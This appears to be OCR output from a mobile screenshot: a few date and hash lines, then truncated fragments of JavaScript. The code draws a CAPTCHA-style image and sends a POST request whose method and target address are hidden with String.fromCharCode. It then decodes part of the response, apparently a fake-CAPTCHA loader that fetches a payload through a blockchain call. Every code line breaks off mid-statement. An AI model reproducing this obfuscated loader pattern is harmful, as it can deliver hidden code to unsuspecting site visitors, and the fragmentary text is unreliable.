
20 Maja, 2026
Hash sum → 539e082df0f064deeb1514d6926
Update date:
2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*14
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.s
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar